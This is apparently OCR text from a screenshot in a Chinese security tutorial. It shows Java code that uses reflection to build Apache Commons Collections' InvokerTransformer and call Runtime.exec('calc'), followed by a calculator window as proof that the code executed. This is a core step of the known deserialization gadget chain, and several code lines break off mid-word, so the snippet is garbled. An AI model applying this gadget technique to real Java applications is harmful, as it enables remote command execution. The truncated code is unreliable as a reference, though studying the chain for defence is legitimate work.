 //获取一个InvokerTransformer类
Class invoketransformer = Class.forName(className);
//获取构造函数
Constructor constructor[] = invoketransformer.getDeclaredConstructors();
//runtime的 exec方法
String runmethod = "exec";
String cmd = "calc";
//获取runtime类
String runtimeClassname = "java.lang.Runtime";
Class runtimeClass = Class.forName(runtimeClassname);
Constructor runtimeConstructor = runtimeClass.getDeclar
System.out.print(runtimeConstructor);
runtimeConstructor.setAccessible(true);
//获取到了runtime对象
Object runtime = runtimeConstructor.newInstance();
System.out.print(runtime);
//然后开始实例化InvokerTransformer 第一个参数为runtime的e ，第三个参数为e
Object inf = constructor[1].newInstance(runmethod,new C );
System.out.print(inf);
Method itransform= inf.getClass().getDeclaredMethod( na
itransform.invoke(inf,runtime);
//首先得获得一个runtime类，然后根据这个类拿到runtime对象，
}catch(Exception e) {
System.out.print(e);
}
Test › testIn()
.commons.collections.functors.InvokerTransformer@4b67cf4d
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 .
信安之路